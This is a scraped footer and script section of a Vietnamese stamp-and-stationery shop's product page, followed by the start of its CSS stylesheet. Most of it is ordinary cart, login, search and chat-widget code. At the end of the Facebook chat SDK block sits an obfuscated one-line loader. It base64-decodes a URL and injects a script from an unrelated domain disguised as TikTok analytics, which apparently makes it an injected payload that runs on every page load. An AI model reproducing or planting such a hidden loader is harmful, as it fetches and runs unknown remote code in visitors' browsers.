                    <div class="block-list-pay">
                        <a href="" class="item-pay">
                            <img src="https://saomai234.com/template/images/pay-1.jpg" alt="">
                        </a>
                        <a href="" class="item-pay">
                            <img src="https://saomai234.com/template/images/pay-2.jpg" alt="">
                        </a>
                        <a href="" class="item-pay">
                            <img src="https://saomai234.com/template/images/pay-3.jpg" alt="">
                        </a>
                        
                        <a href="" class="item-pay">
                            Tiền mặt
                        </a>
                        <a href="" class="item-pay">
                            Banking
                        </a>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="block-copyright" style="height: 86px;background-color:white">
        <div class="container">
            <h4 style="color: #D48002;text-transform: uppercase;font-weight: bold;">Công ty TNHH VPP Khắc Dấu Sao Mai</h4>
            <p style="color: #b1a4a4">Giấy chứng nhận Đăng ký Kinh doanh số 0305702892, do Sở Kế hoạch và Đầu tư Thành phố Hồ Chí Minh cấp ngày 13/05/2008</p>
        </div>
    </div>
</div>
<div class="bg-web"></div>
        <div class="fixed-icons">
            
            <a href="javascript:;" class="fixed-item totop" onclick="backTop();">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="39.755" height="40.326" viewBox="0 0 39.755 40.326">
                    <defs>
                      <filter id="Icon_awesome-arrow-up" x="0" y="0" width="39.755" height="40.326" filterUnits="userSpaceOnUse">
                        <feOffset dy="3" input="SourceAlpha"/>
                        <feGaussianBlur stdDeviation="3" result="blur"/>
                        <feFlood flood-opacity="0.161"/>
                        <feComposite operator="in" in2="blur"/>
                        <feComposite in="SourceGraphic"/>
                      </filter>
                    </defs>
                    <g transform="matrix(1, 0, 0, 1, 0, 0)" filter="url(#Icon_awesome-arrow-up)">
                      <path id="Icon_awesome-arrow-up-2" data-name="Icon awesome-arrow-up" d="M1.855,15.08.749,13.974a1.191,1.191,0,0,1,0-1.689L10.43,2.6a1.191,1.191,0,0,1,1.689,0L21.8,12.279a1.191,1.191,0,0,1,0,1.689l-1.106,1.106a1.2,1.2,0,0,1-1.709-.02l-5.715-6V23.376a1.193,1.193,0,0,1-1.2,1.2H10.48a1.193,1.193,0,0,1-1.2-1.2V9.056l-5.72,6a1.189,1.189,0,0,1-1.709.02Z" transform="translate(8.6 3.75)" fill="#fed349"/>
                    </g>
                  </svg>
            </a>
        </div>
        
        
        
        <script type="text/javascript">
            var cart_items_root = [];
            var ENV = {
                version: '1',
                token: 'CXVv3AsLYT8FWxYFA9Iv0fAZkSpACdBGXwzfURM9',
                        SITE_NAME:
            'Công ty TNHH VPP Khắc Dấu Sao Mai',
                        BASE_URL:
            'https://saomai234.com/',
                        PUBLIC_URL:
            'https://saomai234.com',
                        LANG:
            'vi',
                        isAdminUrl:
            '0',
                        CURRENCY:
            'đ',
                        },
            COOKIE_ID = 'Khắc Dấu Sao Mai',
                DOMAIN_COOKIE_REG_VALUE = 1,
                DOMAIN_COOKIE_STRING = '';
        </script>

        
        <!-- Bootstrap and necessary plugins -->
                <script type="text/javascript" src="https://saomai234.com/template/js/jquery-3.4.1.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/template/js/swiper.min.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/template/js/wow.min.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/template/libs/bootstrap/bootstrap.min.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/template/libs/fancybox/jquery.fancybox.min.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/template/js/httpVueLoader.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/template/js/main.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/template/js/vue.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/js/global.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/js/lazyload.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/js/library/sweetalert2.all.min.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/js/lang?ver=1770149780"></script>
                <script type="text/javascript" src="https://saomai234.com/js/core.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/js/app.js?ver=116"></script>
                <script type="text/javascript" src="https://saomai234.com/js/cart.js?ver=116"></script>
            </div>
    <!-- other script -->
        <script type="text/javascript" src="https://saomai234.com/admin/js/library/uploadifive/jquery.uploadifive.min.js?ver=116"></script>
    <script type="text/javascript" src="https://saomai234.com/admin/js/library/uploadifive/multiupload.js?ver=116"></script>
    <script type="text/javascript" src="https://saomai234.com/admin/js/productFrontEnd_gallery/product_gallery.upload.js?ver=116"></script>
    <script type="text/javascript" src="https://saomai234.com/admin/js/library/jquery.sortable.js?ver=116"></script>

    <script>
        var prd_id = 1462;
        var quantity = 1;
        var lang = 'vi';
        var price =  0.0000 ;
        var long = 0;
        var wide = 0;
        var height = 0;
        var arr = JSON.parse('{}');
        var optionsSelect = JSON.parse(JSON.stringify({}));
        var originOption = {};
        // var arr = [5, 6, 7, 8]; 
        var arrayToString = JSON.stringify(Object.assign({}, arr));  // convert array to string
        var choose_option = JSON.parse(arrayToString);  
        var countOption = 0;
        var searchData = {
            object_id: '1462',
            type: 'product',
            curCat:null,
            curImage:null,
            catMode:0,
            catForm:{title:'', des:''},
            cover:'',
            images: null,
            page: 1,
            loading: true,
            langDef: 'vi',
            viewMore: false,
            storage:[]
        };
    </script>
    
    <script type="text/javascript" src="https://saomai234.com/js/features/product/detail.js?ver=116"></script>
    <script>
        // var tab = 'btn1';
        // function changeTab(btn){
        //         tab = btn;console.log(tab);
        // }
        function linkToWeb(link) {
             Swal.fire({
                html: '<p>Đối với sản phẩm này, Quý khách vui lòng</p><p>nhấn <strong style="font-weight: bold;">Tiếp tục</strong> để thực hiện đặt hàng qua </p><p>trang web smshop.vn</p>',
                title: '<img src="https://saomai234.com/template/images/cart.png" alt="" style="max-width:100px">',
                confirmButtonText: '<a href="" style="color:white">'+'Tiếp tục'+'</a>',
                confirmButtonColor: '#cc7c03'
            }).then(okay => {
                if (okay.value) {
                    window.location.href = "";
                }
            });
           
        }
        $(document).ready(function() {
            
            $('.fileClick1').click(function(){
                $( '#vip-1 .uploadifive-button input[multiple=multiple]').click();
            });
            $('.fileClick2').click(function(){
                $( '#vip-1 .uploadifive-button  input[multiple=multiple]').click();
            });
            var lazyLoadInstance = new LazyLoad({
                elements_selector: ".lazy"
            });


            if ($('#slider-other-products').length > 0) {
                let length = $('#slider-other-products').attr('data-lenght');
                let rows ;
                (length > 5) ? rows=2 : rows=1 ;
                var swiperOtherProducts = new Swiper("#slider-other-products .swiper-container", {
                    slidesPerView: 5,
                    speed: 800,
                    autoplay: {
                        delay: 2000,
                    },
                    slidesPerColumn: rows,
                    slidesPerGroup:5,
                    navigation: {
                        nextEl: "#next-slide-other ",
                        prevEl: "#prev-slide-other ",
                    },
                    breakpoints : {
                        575: {
                            slidesPerView: 2,
                            slidesPerColumn: rows,
                            slidesPerGroup:2,
                            spaceBetween : 15
                        },
                        991 : {
                            slidesPerView: 3,
                            slidesPerColumn: rows,
                            slidesPerGroup:3,
                            spaceBetween : 30
                        },
                        1199 : {
                            slidesPerView: 4,
                            slidesPerColumn: rows,
                            slidesPerGroup:4,
                            spaceBetween : 23
                        },
                    }
                });
            }



            // slick slide
            // if ($('#slider-other-products').length > 0) {
            //     let length = $('#slider-other-products').attr('data-lenght');
            //     let rows ;
            //     (length > 5) ? rows=2 : rows=1 ;
            //     console.log(rows)
            //     $('#slider-other-products').not('.slick-initialized').slick({
            //         rows: rows,
            //         dots: false,
            //         arrows: false,
            //         infinite: false,
            //         speed: 800,
            //         slidesToShow: 5,
            //         slidesToScroll: 2,
            //         autoplay: true,
            //         autoplaySpeed: 2000,
            //         responsive: [
            //             {
            //                 breakpoint: 1199,
            //                 settings: {
            //                     slidesToShow: 4,
            //                     slidesToScroll: 2,
            //                 }
            //             },
            //             {
            //                 breakpoint: 991,
            //                 settings: {
            //                     slidesToShow: 3,
            //                 }
            //             },
            //             {
            //                 breakpoint: 575,
            //                 settings: {
            //                     slidesToShow: 2
            //                 }
            //             }
            //         ]
            //     });
            // }

                        // Js file
                        // $('#btn-uploadFile').on('change', function(e) {
                        //     let fileName = $(this)[0].files[0].name;
                        // $('.txt-name-file').append(fileName + ', ');
                        // })

                        var tabs = document.getElementsByClassName("tab");
                        var contents = document.getElementsByClassName("content-tab-item");

                        function ShowTab(tab, content) {
                            var i;
                            var tabs = document.getElementsByClassName("tab");
                            var contents = document.getElementsByClassName("content-tab-item");
                            var tabclick = document.getElementById(tab);
                            var contentsclick = document.getElementById(content);
                            for (i = 0; i < tabs.length; i++) {
                                tabs[i].classList.remove("active");
                                contents[i].classList.remove("active-tab");
                            }
                            tabclick.classList.add("active");
                            contentsclick.classList.add("active-tab");
                        }


                        // Slide Chi Tiết Sản Phẩm
                        var swiperDetailProducts_thumbs = new Swiper(".gallery-thumbs", {
                            spaceBetween: 25,
                            slidesPerView: 4,
                            speed: 800,
                            spaceBetween: 10,
                            freeMode: true,
                            watchSlidesVisibility: true,
                            watchSlidesProgress: true,
                            breakpoints: {
                                1699: {
                                    slidesPerView: 3,
                                    spaceBetween: 30,
                                },
                                1199: {
                                    slidesPerView: 4,
                                    spaceBetween: 10,
                                    direction: 'vertical',
                                },
                                991: {
                                    slidesPerView: 3,
                                    spaceBetween: 10,
                                    direction: 'vertical',
                                },
                                767: {
                                    slidesPerView: 4,
                                    spaceBetween: 15,

                                },
                                575: {
                                    slidesPerView: 4,
                                    spaceBetween: 15,

                                }

                            },
                            lazy: {
                                loadPrevNext: true,
                            }
                        });
                        var swiperDetailProducts_gallery = new Swiper(".gallery-top ", {
                            slidesPerView: 1,
                            speed: 800,
                            navigation: {
                                nextEl: "#next-slide-gallery ",
                                prevEl: "#prev-slide-gallery ",
                            },
                            thumbs: {
                                swiper: swiperDetailProducts_thumbs
                            },
                            lazy: {
                                loadPrevNext: true,
                            }, 
                            loop: true, 
                        });
                        var txt = $('.content-sp-editor').outerHeight();
                        if (txt > 262) {
                            $('.txt-read-more').addClass('active');

                        }
                        // console.log(txt);
                        // Nuát đọc thêm
                        $('.txt-read-more').click(function() {
                            if ($('#readMore').css("display") == "inline-block") {
                                $(this).parent(".box-content-sp").addClass('active');
                            } else {
                                $(this).parent(".box-content-sp").removeClass('active');
                            }
                        });

                     

                        // Js tab 
                        $('.title-item-option-custom').click(function() {
                            $('.title-item-option-custom').removeClass('active');

                            $(this).closest('.box-choose-option-custom').find('.content-item-option-custom').slideUp(300);
                            if ($(this).closest('.item-option-sp-custom').find('.content-item-option-custom').css('display') == 'block') {
                                $(this).closest('.item-option-sp-custom').find('.content-item-option-custom').slideUp(300);
                                $(this).removeClass('active');
                            } else {
                                $(this).closest('.item-option-sp-custom').find('.content-item-option-custom').slideDown(500);
                                $(this).addClass('active');
                            }

                        });


            });
    </script>

        <script>
    var timeout = null;
        function searchText(e){
            clearTimeout(timeout);
            timeout = setTimeout(() => {
                $.ajax({
                    type: 'POST',
                    url: ENV.BASE_URL + 'ajax/search-popup',
                    data: {
                        search: e.value
                    },
                    dataType: 'html'
                }).done(function(json) {
                    $("#main").show();
                $('#main').empty().html(json);
                });
            }, 1000);
           
        }
       $(document).mouseup(function(e)
        {
        var container = $("#main");
        
        // if the target of the click isn't the container nor a descendant of the container
        if (!container.is(e.target) && container.has(e.target).length === 0)
        {
        container.hide();
        }
        });
        // function editPromotions(arrIDProduct, idProduct, idKey){
        //     $.ajax({
        //         type: 'GET',
        //         url: ENV.BASE_URL + 'ajax/search_engine/getProductSearch',
        //         data: {arrPrd: arrIDProduct, idProduct: idProduct, key: idKey},
        //         dataType: 'html',
        //     }).done(function(json) {
        //         $('.preview-popup').empty().html(json);
        //     });
        // }
</script>

    <script type="text/javascript">
        jQuery(document).ready(shop.ready.run);    //ready
        $('.showactive a').each(function () {
            if ($(this).attr("href") == window.location.href) {
                $(this).parents('.collapse').addClass('show');
                $(this).parent().addClass('active');
            }
        });
        function ClickPopup(objectID,orderID) {
            if (orderID) {
                $.ajax({
                    type: 'POST',
                    url: ENV.BASE_URL + 'ajax/infoImgOrderItem',
                    data: {
                        objectID: objectID,
                        orderID: orderID,
                    },
                    dataType: 'json',
                    success: function(json) {
                        if (json.error == 0) {
                            $('.popup').addClass('active');
                            $('body,html').addClass('overflow-body');
                           var html='';
                            $.each( json.data, function( key, value ) {
                                if(value['imglarge']!=undefined)
                                html+=shop.join("<div class='swiper-slide'><div class='picture-video-item'><img src='"+value['imglarge']+"' alt=''></div></div>")();
                                // html="<div class='swiper-slide'><div class='picture-video-item'><img src='"+value['imglarge']+"' alt=""></div></div>";
                            });
                            $('#slide-items').html(html);
                            var swiperPopup = new Swiper("#slide-popup", {
                            spaceBetween: 0,
                            slidesPerView: 1,
                            speed: 900,
                            navigation: {
                                nextEl: "#next-slide-popup",
                                prevEl: "#prev-slide-popup"
                            },
                            pagination: {
                                el: '#pagination-review',
                                type: 'bullets',
                                clickable: true,
                            },
                            breakpoints: {
                                575: {
                                    spaceBetween: 10
                                },

                            }
                        });
                        } else {
                            alert(json.msg);
                        }
                    }
                })
            }
        }
        $(document).ready(function () {
            // begin lazyload
            var imgLazy = document.getElementsByTagName('img');
            for( i=0; i < imgLazy.length; i++)
            {
                imgLazy[i]=imgLazy[i].classList.add("lazy");
            }
            window.lazyLoadOptions = {
                elements_selector: '.lazy',
            };
            $("img.lazy").lazyload();
            // end lazyload

                        shop.cart.load();
                        $.ajaxSetup({
                headers: {
                    'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                }
            });

            $('#login-form').on('submit', function (e) {
                var data = $(this).serialize();
                $('#login-form input').removeClass('is-invalid').addClass('reverse');
                $.ajax({
                    type: 'POST',
                    url: "https://saomai234.com/vi/login",
                    data: data,
                    dataType: 'json',
                    statusCode: {
                        422: function(response){
                            var json = JSON.parse(response.responseText);
                            if(json !== undefined) {
                                $('#login-form div.invalid-feedback').empty();
                                $.each( json.errors, function( key, val ) {
                                    $('#'+key).removeClass('reverse').addClass('is-invalid');
                                    $('#login-form div#'+key+'_login_page').html(val[0]).css('display','block')
                                });
                            }
                        },
                        200: function (response) {
                            if (response.error === 1){
                                $('#login-form .alert').html(response.msg).removeClass('d-none').addClass('d-block')
                            }else{
                                shop.redirect(response.data['url']);
                            }

                        }
                    },
                    beforeSend: function(){

                    }
                }).done(function(json) {

                }).always(function(){
                    $('#contact-form').find('button.btn').attr("disabled", false);
                    // hide_loader();
                });

                return false;
            })
        });
        function addCart(prd_id,quan,gocart = 0, dis_cart = 0)  {
            var index ='';
            if (dis_cart === -1){
                Swal.fire(
                    'Thông báo',
                    i18n.site.sanphamhethang,
                    'warning'
                );
            } else {
                let paramIndex = getSearchParams('index')
                if(typeof paramIndex != 'undefined') {
                    index = paramIndex;
                }
                if($('#divData').length > 0) {
                    options = $('#divData').find('select, textarea, input').serializeArray();
                }else {
                    options = [];
                }
                if(quan > 0) {
                    $.ajax({
                        type: 'POST',
                        url: "/ajax/cart-add",
                        data: {
                            _token:ENV.token,
                            id:prd_id,
                            filter_key:options,
                            quan:quan,
                            index:index
                        },
                        dataType: 'json',
                    }).done(function(json) {
                        if (json.error == 1) {
                            Swal.fire({
                                title: 'Thông báo',
                                text: json.msg,
                                type: 'warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
                            });
                        } else {
                            if(gocart == 0) {
                                // $('.qty-rece').html(json.data.number)
                                // $('.qty-cart-show').html(json.data.number)
                                // $('.qty-cart-show').show()
                                // $('.qty-rece').html(json.data.number);
                                $('.icon .count').html(json.data.number);
                                // $('#icon-cart-pop').addClass('bounce-3');
                                // $('#icon-cart-pop').addClass('cart-buyed');
                                Swal.fire({
                                    title: 'Thông báo',
                                    text: i18n.site.themvaogiohangthanhcong,
                                    type: 'success',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
                                }).then((result) => {
                                    // shop.reload();
                                });
                            }else {
                                window.location.href = 'https://saomai234.com/vi/checkout/proceed-to-pay';
                            }

                        }
                    });
                }else {
                    Swal.fire({
                        title: 'Thông báo',
                        text: i18n.site.haychonsoluong,
                        type: 'Warning',confirmButtonText: i18n.site.dongy,confirmButtonColor: '#f37d26',
                    }).then((result) => {
                        // shop.reload();
                    });
                }
            }
        }
        function getSearchParams(k){
            var p={};
            location.search.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(s,k,v){p[k]=v})
            return k?p[k]:p;
        }
    </script>

    <script>
        function addProduct(opts = {}, wrappingContainer = '.list-block-sp-new'){
            let currentPage = $(wrappingContainer ).attr('data-current-page')? $(wrappingContainer ).attr('data-current-page') : 2;
            console.log(currentPage);
            let data = {
                 _token:ENV.token,
                page: currentPage ? currentPage : 1,
                cate_id: 0
            };
            if(typeof opts.cate_id != 'undefined') {
                data.cate_id = opts.cate_id
            }
            
            $.ajax({
                type: 'POST',
                url: "/ajax/addProducts",
                data: data,
                dataType: 'json',
            }).done(function(json) {
                if(json) {
                    $(wrappingContainer ).attr('data-current-page', Number(currentPage)+1);
                    $(wrappingContainer ).append(json);
                }else {
                    alert('Hiện chưa có thêm sản phẩm nào!');
                }
            })
        }
    </script>
    <script>  var crm_cookies = '';  var CrmBizflyServiceSdkInit = {    project_token: "d1fd216e-26c1-42a1-92c3-25f9f4944ab6"  };  (function(d){    function getCookie(cname) {      var name = cname + "=";      var decodedCookie = decodeURIComponent(document.cookie);      var ca = decodedCookie.split(';');      for(var i = 0; i <ca.length; i++) {        var c = ca[i];        while (c.charAt(0) == ' ') {          c = c.substring(1);        }        if (c.indexOf(name) == 0) {          return c.substring(name.length, c.length);        }      }      return "";    }    (function(d, s, id) {      var js, fjs = d.getElementsByTagName(s)[0];      if (d.getElementById(id)) return;      js = d.createElement(s);      js.id = id;      js.src = "https://crm.bizfly.vn/services/sdk.js?v=" + parseInt(new Date().getTime() / 60 / 60 / 1000);      fjs.parentNode.insertBefore(js, fjs);    }(document, "script", "CrmBizflyWebServiceSdk"));    function wait_and_run(condition, callback, option) {      let time_start = Date.now();      let time_out = option && option.time_out ? option.time_out : 20;      let checkExist = setInterval(function() {        let con = condition();        if (con || Date.now() - time_start > time_out * 1000) {          clearInterval(checkExist);          if (con) {            callback(option)          }        }      }, 200);    }    wait_and_run(function() {          return typeof CRM_TRACKING_CLIENT === 'object'        },        function() {          CRM_TRACKING_CLIENT.getCookies(2, function(c) {            crm_cookies = btoa(c);          });        }    );    console.log(crm_cookies);    setTimeout(function() {      var checkMobile = false;      if (screen.width < 800) {        checkMobile = true;      }      var toolEmbedId = "2c9193aeeb6e0166928f87d65e6c0826",          domain = window.location.origin + "" + window.location.pathname,          baseUrl = "https://chat.bizfly.vn",          xhr = new XMLHttpRequest;      xhr.open("GET", baseUrl + "/api/tool-embed/get-setting?toolEmbedId=" + toolEmbedId + "&domain=" + domain + "&mobileAndTabletcheck=" + checkMobile + "&crm_token=" + crm_cookies), xhr.onload = function() {        if (200 === xhr.status) {          var e = JSON.parse(xhr.responseText);          if (1 == e.status) {            var o = document.createElement("div");            o.innerHTML = e.html, document.getElementsByTagName("body")[0].appendChild(o)          }          console.log(e.msg)        } else console.log("Request failed. Returned status of " + xhr.status)      }, xhr.send();      function sleep(ms) {        return new Promise(resolve => setTimeout(resolve, ms));      }      async function bizflyInit() {        await sleep(1000);        console.log('Bizfly: init facebook customer chat....');                    console.log('Bizfly: complete init, thanks for using!');        window.fbAsyncInit = function() {          FB.init({            appId:"1824967184492332",            autoLogAppEvents: !0,            xfbml: !0,            version: "v8.0"          })        },function(e, o, t) {              var i, a = e.getElementsByTagName(o)[0];              e.getElementById(t) || ((i = e.createElement(o)).id = t, i.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js", a.parentNode.insertBefore(i, a))            }(document, "script", "facebook-jssdk");}      bizflyInit();    }, 2000);  }(document));</script>

<a href='http://online.gov.vn/Home/WebDetails/72197><img alt='' title='' src='http://online.gov.vn/Content/EndUser/LogoCCDVSaleNoti/logoSaleNoti.png'/></a>

<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1119404084762458");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
    </script>

<div class='zalome'><a href='https://zalo.me/3221196683855489428' target='_blank'>
<img alt='icon zalo' src='https://1.bp.blogspot.com/-EfLNosfvRuU/YShtgbHi9tI/AAAAAAAAAko/2E0ZcIf6hsYWzf0xZRaGUzclGiULofhPgCNcBGAsYHQ/s0/icon-zalo.png'/>
</a></div>
<style>
@media (max-width: 576px){
.fb-customerchat{display:none;}
}
/*.zalo-chat-widget {*/
/*    left: 0!important;*/
/*}*/
.zalome {
    position: fixed;
    bottom: 150px;
    right: 15px;
    margin: 10px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
  background-color: #004A7F;
  color: #FFFFFF;
  cursor: pointer;
  display: inline-block;
  font-family: Arial;
  font-size: 20px;  
  padding: -10px -10px;  
  text-align: center;  
  text-decoration: none;
}
@-webkit-keyframes glowing {
  0% { background-color: #004A7F; -webkit-box-shadow: 0 0 3px #004A7F; }
  50% { background-color: #0094FF; -webkit-box-shadow: 0 0 10px #0094FF; }
  100% { background-color: #004A7F; -webkit-box-shadow: 0 0 3px #004A7F; }
}
@-moz-keyframes glowing {
  0% { background-color: #004A7F; -moz-box-shadow: 0 0 3px #004A7F; }
  50% { background-color: #0094FF; -moz-box-shadow: 0 0 10px #0094FF; }
  100% { background-color: #004A7F; -moz-box-shadow: 0 0 3px #004A7F; }
}

@-o-keyframes glowing {
  0% { background-color: #004A7F; box-shadow: 0 0 3px #004A7F; }
  50% { background-color: #0094FF; box-shadow: 0 0 10px #0094FF; }
  100% { background-color: #004A7F; box-shadow: 0 0 3px #004A7F; }
}
@keyframes glowing {
  0% { background-color: #004A7F; box-shadow: 0 0 3px #004A7F; }
  50% { background-color: #0094FF; box-shadow: 0 0 10px #0094FF; }
  100% { background-color: #004A7F; box-shadow: 0 0 3px #004A7F; }
}
.zalome {
  -webkit-animation: glowing 1500ms infinite;
  -moz-animation: glowing 1500ms infinite;
  -o-animation: glowing 1500ms infinite;
  animation: glowing 1500ms infinite;

}

<!-- AtoZSEOTools Counter Code START -->
<a href="https://ciroapp.com/free-tools/website-visitor-counter" target="_blank" title="Web Counter">
<img src="https://ciroapp.com/free-tools/website-visitor-counter/count/&style=style3&show=u&num=7&uid=HL"  title="Web Counter" alt="AtoZSEOTools Web Counter" />
</a>
<!-- AtoZSEOTools Counter Code END -->
</style>

<script id="_wau4wx">var _wau = _wau || []; _wau.push(["tab", "pj3txum2ej", "4wx", "bottom-right"]);</script><script async src="//waust.at/t.js"></script>
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://saomai234.com/template/css/style.css?ver=116
body_size: 449548
content:
@charset "UTF-8";
/* cyrillic-ext */
/* Font-Family */
@font-face {
  font-family: "HelveticaNeue";
  src: url("../fonts/HelveticaNeue.otf");
  src: url("../fonts/HelveticaNeue.woff") format("woff"), url("../fonts/HelveticaNeue.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "HelveticaNeue-bd";
  src: url("../fonts/HelveticaNeue-Bold.otf");
  src: url("../fonts/HelveticaNeue-Bold.woff") format("woff"), url("../fonts/HelveticaNeue-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "HelveticaNeue-md";
  src: url("../fonts/HelveticaNeue-Medium.otf");
  src: url("../fonts/HelveticaNeue-Medium.woff") format("woff"), url("../fonts/HelveticaNeue-Medium.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "OpenSans-smb";
  src: url("../fonts/OpenSans-SemiBold.otf");
  src: url("../fonts/OpenSans-SemiBold.woff") format("woff"), url("../fonts/OpenSans-SemiBold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "SanFranciscoDisplay-bd";
  src: url("../fonts/SanFranciscoDisplay-Bold.otf");
  src: url("../fonts/SanFranciscoDisplay-Bold.woff") format("woff"), url("../fonts/SanFranciscoDisplay-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "SanFranciscoDisplay";
  src: url("../fonts/SanFranciscoDisplay-Regular.otf");
  src: url("../fonts/SanFranciscoDisplay-Regular.woff") format("woff"), url("../fonts/SanFranciscoDisplay-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "SanFranciscoDisplay-smb";
  src: url("../fonts/SanFranciscoDisplay-Semibold.otf");
  src: url("../fonts/SanFranciscoDisplay-Semibold.woff") format("woff"), url("../fonts/SanFranciscoDisplay-Semibold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
/* cyrillic */
/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
  width: device-width;
}
html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xl,
.col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
.col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
.col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
.col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
.col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
